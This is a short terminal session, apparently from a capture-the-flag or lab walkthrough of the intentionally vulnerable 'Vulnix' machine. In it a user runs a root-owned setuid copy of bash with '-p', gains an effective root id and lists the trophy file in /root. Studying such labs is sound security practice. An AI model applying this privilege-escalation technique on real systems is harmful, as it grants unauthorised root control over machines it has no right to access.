 Last login: Sat Dec  7 22:49:21 2024 from 192.168.110.130
vulnix@vulnix:~$ ls -al
total 1832
drwxr-x--- 4 vulnix vulnix   4096 Dec  7 22:56 .
drwxr-xr-x 4 root   root     4096 Sep  2  2012 ..
-rwxr-xr-x 1 vulnix vulnix 920788 Dec  7 22:51 bash
-rw------- 1 vulnix vulnix    397 Dec  7 22:57 .bash_history
-rw-r--r-- 1 vulnix vulnix    220 Apr  3  2012 .bash_logout
-rw-r--r-- 1 vulnix vulnix   3486 Apr  3  2012 .bashrc
drwx------ 2 vulnix vulnix   4096 Dec  3 18:29 .cache
-rw-r--r-- 1 vulnix vulnix    675 Apr  3  2012 .profile
drwxr-xr-x 2 vulnix vulnix   4096 Dec  3 18:23 .ssh
-rwsrwxrwx 1 root   root   920788 Dec  7 22:56 test
vulnix@vulnix:~$ ./test -p
test-4.2# id
uid=2008(vulnix) gid=2008(vulnix) euid=0(root) groups=0(root),2008(vulnix)
test-4.2# cd /root
test-4.2# ls
trophy.txt
test-4.2#